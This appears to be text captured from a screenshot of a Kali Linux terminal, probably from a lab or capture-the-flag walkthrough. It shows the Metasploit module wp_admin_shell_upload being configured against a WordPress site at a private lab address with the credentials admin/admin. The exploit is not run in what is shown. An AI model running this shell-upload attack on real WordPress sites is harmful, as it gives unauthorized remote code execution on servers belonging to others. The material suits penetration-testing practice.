 root@kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 WordPress
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD admin
PASSWORD => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress
targeturi => /wordpress
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 192.168.56.118
RHOSTS => 192.168.56.118
msf5 exploit(unix/webapp/wp_admin_shell_upload) >